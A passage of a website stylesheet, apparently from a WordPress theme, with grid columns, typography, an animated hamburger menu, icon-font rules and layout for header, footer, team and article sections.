        right: 33.33333%;
    }
    .col-md-pull-5 {
        right: 41.66667%;
    }
    .col-md-pull-6 {
        right: 50%;
    }
    .col-md-pull-7 {
        right: 58.33333%;
    }
    .col-md-pull-8 {
        right: 66.66667%;
    }
    .col-md-pull-9 {
        right: 75%;
    }
    .col-md-pull-10 {
        right: 83.33333%;
    }
    .col-md-pull-11 {
        right: 91.66667%;
    }
    .col-md-offset-0 {
        margin-left: 0;
    }
    .col-md-offset-1 {
        margin-left: 8.33333%;
    }
    .col-md-offset-2 {
        margin-left: 16.66667%;
    }
    .col-md-offset-3 {
        margin-left: 25%;
    }
    .col-md-offset-4 {
        margin-left: 33.33333%;
    }
    .col-md-offset-5 {
        margin-left: 41.66667%;
    }
    .col-md-offset-6 {
        margin-left: 50%;
    }
    .col-md-offset-7 {
        margin-left: 58.33333%;
    }
    .col-md-offset-8 {
        margin-left: 66.66667%;
    }
    .col-md-offset-9 {
        margin-left: 75%;
    }
    .col-md-offset-10 {
        margin-left: 83.33333%;
    }
    .col-md-offset-11 {
        margin-left: 91.66667%;
    }
}
@media (min-width: 1440px) {
    .col-lg-1,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9 {
        float: left;
    }
    .col-lg-1 {
        width: 8.33333%;
    }
    .col-lg-2 {
        width: 16.66667%;
    }
    .col-lg-3 {
        width: 25%;
    }
    .col-lg-4 {
        width: 33.33333%;
    }
    .col-lg-5 {
        width: 41.66667%;
    }
    .col-lg-6 {
        width: 50%;
    }
    .col-lg-7 {
        width: 58.33333%;
    }
    .col-lg-8 {
        width: 66.66667%;
    }
    .col-lg-9 {
        width: 75%;
    }
    .col-lg-10 {
        width: 83.33333%;
    }
    .col-lg-11 {
        width: 91.66667%;
    }
    .col-lg-12 {
        width: 100%;
    }
    .col-lg-push-0 {
        left: auto;
    }
    .col-lg-push-1 {
        left: 8.33333%;
    }
    .col-lg-push-2 {
        left: 16.66667%;
    }
    .col-lg-push-3 {
        left: 25%;
    }
    .col-lg-push-4 {
        left: 33.33333%;
    }
    .col-lg-push-5 {
        left: 41.66667%;
    }
    .col-lg-push-6 {
        left: 50%;
    }
    .col-lg-push-7 {
        left: 58.33333%;
    }
    .col-lg-push-8 {
        left: 66.66667%;
    }
    .col-lg-push-9 {
        left: 75%;
    }
    .col-lg-push-10 {
        left: 83.33333%;
    }
    .col-lg-push-11 {
        left: 91.66667%;
    }
    .col-lg-pull-0 {
        right: auto;
    }
    .col-lg-pull-1 {
        right: 8.33333%;
    }
    .col-lg-pull-2 {
        right: 16.66667%;
    }
    .col-lg-pull-3 {
        right: 25%;
    }
    .col-lg-pull-4 {
        right: 33.33333%;
    }
    .col-lg-pull-5 {
        right: 41.66667%;
    }
    .col-lg-pull-6 {
        right: 50%;
    }
    .col-lg-pull-7 {
        right: 58.33333%;
    }
    .col-lg-pull-8 {
        right: 66.66667%;
    }
    .col-lg-pull-9 {
        right: 75%;
    }
    .col-lg-pull-10 {
        right: 83.33333%;
    }
    .col-lg-pull-11 {
        right: 91.66667%;
    }
    .col-lg-offset-0 {
        margin-left: 0;
    }
    .col-lg-offset-1 {
        margin-left: 8.33333%;
    }
    .col-lg-offset-2 {
        margin-left: 16.66667%;
    }
    .col-lg-offset-3 {
        margin-left: 25%;
    }
    .col-lg-offset-4 {
        margin-left: 33.33333%;
    }
    .col-lg-offset-5 {
        margin-left: 41.66667%;
    }
    .col-lg-offset-6 {
        margin-left: 50%;
    }
    .col-lg-offset-7 {
        margin-left: 58.33333%;
    }
    .col-lg-offset-8 {
        margin-left: 66.66667%;
    }
    .col-lg-offset-9 {
        margin-left: 75%;
    }
    .col-lg-offset-10 {
        margin-left: 83.33333%;
    }
    .col-lg-offset-11 {
        margin-left: 91.66667%;
    }
}
.aspect-ratio {
    width: 100%;
    padding-top: 100%;
    position: relative;
    overflow: hidden;
}
.aspect-ratio-inner {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}
.color-background {
    background-color: #0c0c0c;
}
.color-text {
    background-color: #18191f;
}
.color-primary {
    background-color: #ec4920;
}
.color-information {
    background-color: #3667ea;
}
.color-danger {
    background-color: #db4747;
}
.color-success {
    background-color: #56c8a6;
}
.h1,
h1 {
    font-family: "Lato", sans-serif;
    font-size: 72px;
    line-height: 76px;
    font-weight: 900;
    color: #18191f;
    margin-bottom: 26px;
}
@media screen and (max-width: 1223px) {
    .h1,
    h1 {
        font-size: 36px;
        line-height: 46px;
    }
}
.h2,
.h3,
h2,
h3 {
    line-height: 1.5;
}
.h2,
h2 {
    font-size: 3.0625rem;
    font-weight: 700;
}
.h3,
h3 {
    font-size: 39px;
    font-family: "Lato", sans-serif;
    margin-bottom: 28px;
    font-weight: 900;
}
@media screen and (max-width: 1223px) {
    .h3,
    h3 {
        font-size: 34px;
    }
}
.h4,
h4 {
    font-size: 1.9375rem;
    line-height: 1.5;
    font-weight: 500;
}
.p,
li,
p {
    font-size: 16px;
    line-height: 1.7;
}
.p,
p {
    margin-bottom: 36px;
    font-weight: 400;
}
ul {
    padding: 0 0 0 20px;
}
li {
    padding: 0 0 8px;
}
.text-weight-light {
    font-weight: 300;
}
.text-weight-regular,
li {
    font-weight: 400;
}
.text-weight-medium {
    font-weight: 500;
}
.text-weight-bold {
    font-weight: 700;
}
.text-weight-black {
    font-weight: 900;
}
.font-primary,
.font-titles {
    font-family: "Lato", sans-serif;
}
.font-secondary {
    font-family: "Montserrat", serif;
}
.text-align-left {
    text-align: left;
}
.text-align-center {
    text-align: center;
}
.text-align-right {
    text-align: right;
}
.text--underline {
    position: relative;
}
.text--underline:after {
    content: "";
    height: 8px;
    bottom: 2px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100%;
    position: absolute;
    left: 0;
    background: #ec4920;
    z-index: -1;
}
@media screen and (min-width: 1224px) {
    .text--underline:after {
        height: 14px;
        bottom: 8px;
        -webkit-border-radius: 8px;
        -moz-border-radius: 8px;
        border-radius: 8px;
    }
}
/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */
.hamburger {
    padding: 0;
    cursor: pointer;
    outline: 0;
    -webkit-transition-property: opacity, -webkit-filter;
    -o-transition-property: opacity, filter;
    -moz-transition-property: opacity, filter;
    transition-property: opacity, filter;
    transition-property: opacity, filter, -webkit-filter;
    -webkit-transition-duration: 0.15s;
    -moz-transition-duration: 0.15s;
    -o-transition-duration: 0.15s;
    transition-duration: 0.15s;
    -webkit-transition-timing-function: linear;
    -moz-transition-timing-function: linear;
    -o-transition-timing-function: linear;
    transition-timing-function: linear;
    font: inherit;
    text-transform: none;
    background-color: transparent;
    border: 0;
    margin: 0;
    overflow: visible;
}
.hamburger.is-active:hover,
.hamburger:hover {
    opacity: 0.7;
}
.hamburger.is-active .hamburger-inner,
.hamburger.is-active .hamburger-inner::after,
.hamburger.is-active .hamburger-inner::before {
    background-color: #fff;
}
.hamburger-box {
    width: 22px;
    height: 16px;
    display: inline-block;
    position: relative;
}
.hamburger-inner,
.hamburger-inner::after,
.hamburger-inner::before {
    width: 22px;
    height: 2px;
    background-color: #fff;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    position: absolute;
    -webkit-transition-property: -webkit-transform;
    -o-transition-property: -o-transform;
    -moz-transition-property: transform, -moz-transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform, -moz-transform, -o-transform;
    -webkit-transition-duration: 0.15s;
    -moz-transition-duration: 0.15s;
    -o-transition-duration: 0.15s;
    transition-duration: 0.15s;
    -webkit-transition-timing-function: ease;
    -moz-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease;
    display: block;
}
.hamburger-inner {
    top: 50%;
    margin-top: -1px;
}
.hamburger-inner::after,
.hamburger-inner::before {
    content: "";
}
.hamburger-inner::before {
    top: -7px;
}
.hamburger-inner::after {
    bottom: -7px;
}
.hamburger--spin .hamburger-inner {
    -webkit-transition-duration: 0.22s;
    -moz-transition-duration: 0.22s;
    -o-transition-duration: 0.22s;
    transition-duration: 0.22s;
    -webkit-transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -moz-transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -o-transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spin .hamburger-inner::before {
    -webkit-transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;
    -o-transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;
    -moz-transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;
    transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;
}
.hamburger--spin .hamburger-inner::after {
    -webkit-transition: bottom 0.1s 0.25s ease-in, -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -o-transition: bottom 0.1s 0.25s ease-in, -o-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -moz-transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), -moz-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
    transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
    transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), -moz-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19),
        -o-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spin.is-active .hamburger-inner {
    -webkit-transform: rotate(225deg);
    -moz-transform: rotate(225deg);
    -ms-transform: rotate(225deg);
    -o-transform: rotate(225deg);
    transform: rotate(225deg);
    -webkit-transition-delay: 0.12s;
    -moz-transition-delay: 0.12s;
    -o-transition-delay: 0.12s;
    transition-delay: 0.12s;
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--spin.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
    -webkit-transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out;
    -o-transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out;
    -moz-transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out;
    transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out;
}
.hamburger--spin.is-active .hamburger-inner::after {
    bottom: 0;
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
    -webkit-transition: bottom 0.1s ease-out, -webkit-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: bottom 0.1s ease-out, -o-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1), -moz-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1), -moz-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1),
        -o-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
}
@font-face {
    font-family: "icomoon";
    src: url(/wp-content/themes/dt-net/assets/fonts/icomoon/fonts/icomoon.eot?91mxdi);
    src: url(/wp-content/themes/dt-net/assets/fonts/icomoon/fonts/icomoon.eot?91mxdi#iefix) format("embedded-opentype"), url(/wp-content/themes/dt-net/assets/fonts/icomoon/fonts/icomoon.ttf?91mxdi) format("truetype"),
        url(/wp-content/themes/dt-net/assets/fonts/icomoon/fonts/icomoon.woff?91mxdi) format("woff"), url(/wp-content/themes/dt-net/assets/fonts/icomoon/fonts/icomoon.svg?91mxdi#icomoon) format("svg");
    font-weight: 400;
    font-style: normal;
    font-display: block;
}
[class*=" icon-"],
[class^="icon-"] {
    font-family: "icomoon" !important;
    speak: never;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.icon-article:before {
    content: "\e90a";
}
.icon-chevron-down:before {
    content: "\e910";
}
.icon-arrow-left:before {
    content: "\e90f";
}
.icon-chevrons-right:before {
    content: "\e90e";
}
.icon-arrow-down:before {
    content: "\e90d";
}
.icon-phone:before {
    content: "\e90b";
}
.icon-clock:before {
    content: "\e909";
}
.icon-arrow-right:before {
    content: "\e904";
}
.icon-check-circle:before {
    content: "\e905";
}
.icon-download:before {
    content: "\e906";
}
.icon-brand:before,
.icon-social:before,
.icon-xing:before {
    content: "\e907";
}
.icon-envelope-o:before {
    content: "\e90c";
}
.icon-map-marker:before {
    content: "\e908";
}
.icon-instagram:before {
    content: "\e900";
}
.icon-facebook-official:before {
    content: "\e901";
}
.icon-linkedin-square:before {
    content: "\e902";
}
.icon-twitter:before {
    content: "\e903";
}
.btn {
    display: inline-block;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 1px;
    background-color: #ec4920;
    padding: 14px 16px;
    -webkit-border-radius: 46px;
    -moz-border-radius: 46px;
    border-radius: 46px;
    color: #fff;
    text-decoration: none;
    text-transform: uppercase;
    font-family: "Montserrat", serif;
    font-weight: 600;
}
.btn--invert {
    color: #ec4920;
    background: #fff;
}
.section-content {
    padding: 80px 0;
}
@media screen and (max-width: 1223px) {
    .section-content {
        padding: 40px 0;
    }
}
.section-row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-left: -30px;
    margin-right: -30px;
}
@media screen and (max-width: 1223px) {
    .section-row,
    .section-row--invert {
        -webkit-box-orient: vertical;
        -moz-box-orient: vertical;
    }
    .section-row {
        margin-left: -20px;
        margin-right: -20px;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -moz-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .section-row--invert {
        -webkit-box-direction: reverse;
        -webkit-flex-direction: column-reverse;
        -moz-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse;
    }
}
.section-col {
    -webkit-box-flex: 50%;
    -webkit-flex: 50% 0 0;
    -moz-box-flex: 50%;
    -ms-flex: 50% 0 0px;
    flex: 50% 0 0;
    padding: 0 30px;
}
@media screen and (max-width: 1223px) {
    .section-col {
        -webkit-box-flex: 50% !important;
        -webkit-flex: 50% 0 0 !important;
        -moz-box-flex: 50% !important;
        -ms-flex: 50% 0 0px !important;
        flex: 50% 0 0 !important;
        padding: 0 20px;
    }
}
.section-col img {
    max-width: 100%;
    width: 100%;
}
@media screen and (max-width: 1223px) {
    .section-col img {
        margin-bottom: 20px;
        max-width: 100% !important;
    }
}
.section-col .section-content__title {
    color: #363636;
    font-size: 32px;
    margin-bottom: 34px;
    margin-top: 0;
    font-weight: 900;
    font-family: "Montserrat", serif;
}
@media screen and (max-width: 1223px) {
    .section-col .section-content__title {
        font-size: 24px;
        margin-bottom: 12px;
        margin-top: 0;
    }
}
.section-col p {
    color: #595959;
    font-weight: 300;
    font-size: 20px;
    line-height: 40px;
    margin-bottom: 0;
    font-family: "Lato", sans-serif;
    letter-spacing: 0.25px;
}
.section-col:last-child img {
    margin-left: auto;
}
.section-title {
    margin-bottom: 20px;
}
.section-title h2 {
    font-family: "Montserrat", serif;
    font-size: 32px;
    line-height: 48px;
    font-weight: 700;
    letter-spacing: 1.33px;
    color: #1a1a1a;
}
.homepage-section {
    height: 100vh;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}
.homepage-section .container {
    height: 100%;
    position: relative;
}
@media screen and (max-width: 1223px) {
    .homepage-section .container {
        height: auto;
    }
}
.homepage-section--two .container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}
.homepage-section-content {
    position: absolute;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
    max-width: 593px;
}
@media screen and (max-width: 1223px) {
    .homepage-section-content {
        position: relative;
        padding-top: 200px;
        -webkit-transform: none;
        -moz-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none;
        max-width: none;
    }
}
.homepage-section-content span {
    display: block;
    font-size: 14px;
    line-height: 20px;
    color: #fff;
    opacity: 0.7;
    font-family: "Montserrat", serif;
    letter-spacing: 1px;
}
@media screen and (max-width: 1223px) {
    .homepage-section-content span {
        font-size: 14px;
        line-height: 16px;
        margin-top: 8px;
    }
}
.homepage-section-content h3,
.section-intro h2 {
    color: #fff;
    font-size: 56px;
    line-height: 60px;
    margin-bottom: 10px;
    margin-top: 0;
    font-weight: 700;
    font-family: "Montserrat", serif;
}
@media screen and (max-width: 1223px) {
    .homepage-section-content h3 {
        font-size: 28px;
        line-height: 32px;
        margin-top: 8px;
    }
}
.homepage-section-content p {
    color: #fff;
    font-size: 20px;
    line-height: 28px;
    margin-bottom: 38px;
    font-family: "Lato", sans-serif;
}
@media screen and (max-width: 1223px) {
    .homepage-section-content p {
        font-size: 14px;
        line-height: 20px;
    }
}
.homepage-section-content .btn {
    font-size: 16px;
    padding: 14px 38px;
}
.section-start {
    padding: 90px 0;
    background: #ec4920;
}
@media screen and (max-width: 1223px) {
    .section-start {
        padding: 48px 0;
    }
}
.section-start-content {
    text-align: center;
    padding: 0 110px;
}
@media screen and (max-width: 1223px) {
    .section-start-content {
        padding: 0;
    }
}
.section-start-content h3 {
    color: #fff;
    font-size: 36px;
    line-height: 48px;
    margin-bottom: 24px;
    margin-top: 0;
    font-weight: 800;
    font-family: "Montserrat", serif;
}
@media screen and (max-width: 1223px) {
    .section-start-content h3 {
        font-size: 20px;
        line-height: 24px;
        margin-bottom: 12px;
    }
}
.section-start-content p {
    color: #fff;
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 43px;
    font-family: "Lato", sans-serif;
}
@media screen and (max-width: 1223px) {
    .section-start-content p {
        font-size: 14px;
        line-height: 18px;
        margin-bottom: 28px;
    }
}
.section-start-content a {
    font-size: 20px;
    line-height: 30px;
    font-weight: 700;
    padding: 16px 68px;
}
@media screen and (max-width: 1223px) {
    .section-start-content a {
        font-size: 14px;
        line-height: 30px;
        padding: 9px 57px;
    }
}
.section-intro {
    height: 705px;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}
@media screen and (max-width: 1223px) {
    .section-intro {
        height: 400px;
        padding: 0 16px;
        margin-bottom: 40px;
    }
}
.section-intro--team {
    margin-bottom: 40px;
}
@media screen and (max-width: 1223px) {
    .section-intro--guide-list {
        height: 600px;
    }
}
.section-intro .container {
    height: 100%;
    position: relative;
}
@media screen and (max-width: 1223px) {
    .section-intro h2 {
        font-size: 24px;
        line-height: inherit;
        margin-bottom: 10px;
    }
}
.section-intro p {
    color: #fff;
    font-size: 20px;
    line-height: 28px;
    margin-bottom: 38px;
    font-family: "Lato", sans-serif;
}
@media screen and (max-width: 1223px) {
    .section-intro p {
        font-size: 14px;
        line-height: 20px;
        margin-bottom: 0;
    }
}
.section-intro__content {
    position: absolute;
    left: 0;
    bottom: 90px;
}
.section-intro__content--central {
    text-align: center;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
}
.section-intro__content--central h2,
.section-intro__content--central p {
    margin: 0 auto;
}
.section-intro__content h2 {
    margin-bottom: 16px;
    max-width: 800px;
}
.section-intro__content p {
    max-width: 800px;
}
@media screen and (max-width: 1223px) {
    .section-intro__content {
        bottom: 30px;
    }
}
.section-mission .section-col:first-child {
    max-width: 750px;
    margin-left: -150px;
    margin-right: 150px;
}
@media screen and (max-width: 1223px) {
    .section-mission .section-col:first-child {
        max-width: 100%;
        margin-left: 0;
        margin-right: 0;
    }
}
.section-vision .section-col:first-child {
    max-width: 530px;
    margin-right: 40px;
}
.section-vision .section-col:last-child img {
    max-width: 1200px;
}
.section-intro__form {
    margin-top: 30px;
}
.section-intro__form .form-group {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 30px;
    margin-left: -20px;
    margin-right: -20px;
}
@media screen and (max-width: 1223px) {
    .section-intro__form .form-group {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-bottom: 0;
        margin-left: -8px;
        margin-right: -8px;
    }
}
.section-intro__form .form-group--center .form-item {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
@media screen and (max-width: 1223px) {
    .section-intro__form .form-group--center .form-item {
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -moz-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
}
.section-intro__form .form-item {
    -webkit-box-flex: 300px;
    -webkit-flex: 300px;
    -moz-box-flex: 300px;
    -ms-flex: 300px;
    flex: 300px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 0 20px;
    text-align: left;
}
@media screen and (max-width: 1223px) {
    .section-intro__form .form-item {
        padding: 0 8px;
        -webkit-box-flex: 50%;
        -webkit-flex: 50%;
        -moz-box-flex: 50%;
        -ms-flex: 50%;
        flex: 50%;
    }
}
.section-intro__form .form-item label {
    color: #fff;
    margin-bottom: 10px;
}
.section-intro__form .form-item select {
    border: 1px solid #e0dedd;
    font-size: 16px;
    line-height: 20px;
    font-family: "Montserrat", serif;
    font-weight: 500;
    padding: 14px 32px 14px 16px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
    width: 300px;
}
@media screen and (max-width: 1223px) {
    .section-intro__form .form-item select {
        width: 100%;
        font-size: 14px;
        padding: 8px 20px 8px 10px;
        margin-bottom: 10px;
    }
}
.guide-list hr {
    margin: 40px 0;
}
.guide-list__item p {
    font-size: 20px;
    line-height: 28px;
}
@media screen and (max-width: 1223px) {
    .guide-list__item p {
        font-size: 16px;
        line-height: 22px;
    }
}
.guide-list__item p:last-child {
    margin-bottom: 0;
}
.header {
    background: #0c0c0c;
    padding: 32px 60px;
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 9999;
}
@media screen and (max-width: 1223px) {
    .header {
        padding: 25px 16px;
    }
}
.footer-bottom .container,
.header-container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.logo {
    max-width: 246px;
}
.header-right,
.main-nav ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.main-nav {
    padding-right: 76px;
}
@media screen and (max-width: 1223px) {
    .main-nav {
        display: none;
    }
}
.main-nav ul {
    padding: 0;
}
.main-nav ul li {
    list-style: none;
    padding-right: 96px;
}
.main-nav ul li:last-child {
    padding-right: 0;
}
.main-nav ul li a {
    color: #fff;
    font-size: 14px;
    line-height: 20px;
    font-family: "Montserrat", serif;
    text-transform: uppercase;
    letter-spacing: 1px;
}
@media screen and (max-width: 1223px) {
    .header-cta {
        display: none;
    }
}
.hamburger {
    display: none;
    color: #fff;
}
@media screen and (max-width: 1223px) {
    .hamburger {
        display: block;
    }
}
.footer {
    background: #0c0c0c;
    padding: 79px 0 0;
}
.footer img {
    margin-bottom: 28px;
    max-width: 226px;
}
.footer p {
    color: #77808b;
}
.footer h4 {
    color: #fff;
    font-size: 16px;
    line-height: 22px;
    margin-bottom: 12px;
}
@media screen and (max-width: 1223px) {
    .footer h4 {
        margin-top: 40px;
    }
}
.footer ul {
    list-style-type: none;
    padding: 0;
}
.footer ul li {
    padding-bottom: 16px;
}
.footer ul li a,
.footer-bottom p {
    color: #77808b;
    font-size: 18px;
    line-height: 24px;
}
.footer-bottom {
    padding: 18px 0;
    border-top: 1px solid #c4c4c4;
    margin-top: 40px;
}
@media screen and (max-width: 1223px) {
    .footer-bottom {
        margin-top: 0;
    }
}
@media screen and (max-width: 1223px) {
    .footer-bottom .container {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -webkit-flex-direction: column-reverse;
        -moz-box-orient: vertical;
        -moz-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse;
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -moz-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }
}
.footer-bottom p {
    margin-bottom: 0;
}
.footer-bottom ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-left: auto;
}
@media screen and (max-width: 1223px) {
    .footer-bottom ul {
        margin: 0 auto 10px;
    }
}
.footer-bottom ul li {
    margin-right: 76px;
    padding-bottom: 0;
}
@media screen and (max-width: 1223px) {
    .footer-bottom ul li {
        margin-right: 20px;
    }
}
.footer-bottom ul li:last-child {
    margin-right: 0;
}
.footer-bottom ul li a {
    font-size: 18px;
    line-height: 24px;
    color: #77808b;
}
.section-team {
    padding: 40px 0;
}
.team__row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -20px;
    margin-right: -20px;
}
.team-item {
    -webkit-box-flex: 25%;
    -webkit-flex: 25% 0 0;
    -moz-box-flex: 25%;
    -ms-flex: 25% 0 0px;
    flex: 25% 0 0;
    padding: 0 20px;
}
@media screen and (max-width: 1223px) {
    .team-item {
        -webkit-box-flex: 100%;
        -webkit-flex: 100% 0 0;
        -moz-box-flex: 100%;
        -ms-flex: 100% 0 0px;
        flex: 100% 0 0;
    }
}
.team-wrap--large .team-item {
    -webkit-box-flex: 50%;
    -webkit-flex: 50% 0 0;
    -moz-box-flex: 50%;
    -ms-flex: 50% 0 0px;
    flex: 50% 0 0;
}
@media screen and (max-width: 1223px) {
    .team-wrap--large .team-item {
        -webkit-box-flex: 100%;
        -webkit-flex: 100% 0 0;
        -moz-box-flex: 100%;
        -ms-flex: 100% 0 0px;
        flex: 100% 0 0;
    }
}
.team-wrap--large .team-item__image {
    height: 440px;
}
@media screen and (max-width: 1223px) {
    .team-wrap--large .team-item__image {
        height: 330px;
    }
}
.team-item__content,
.team-item__image {
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}
.team-item__content {
    border: 1px solid #e0dedd;
    padding: 24px 24px 32px;
    margin-bottom: 30px;
}
.team-item__image {
    height: 330px;
    background-repeat: no-repeat;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    background-position: center;
    margin-bottom: 18px;
}
.team-item__image img {
    max-width: 100%;
}
.team-item__info h4 {
    font-family: "Montserrat", serif;
    font-size: 20px;
    line-height: 28px;
    font-weight: 700;
    color: #1a1a1a;
    margin-bottom: 8px;
}
.team-item__info a,
.team-item__info p {
    font-size: 14px;
    line-height: 16px;
    letter-spacing: 0.6px;
}
.team-item__info p {
    font-family: "Montserrat", serif;
    margin-bottom: 12px;
    color: #595959;
    font-weight: 500;
}
.team-item__info a {
    display: block;
    color: #ec4920;
    font-weight: 600;
}
.section-articles {
    padding: 60px 0;
}
@media screen and (max-width: 1223px) {
    .section-articles {
        padding: 0 0 40px;
    }
}
.article-item {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 60px;
    -webkit-box-align: center;
    -webkit-align-items: center;
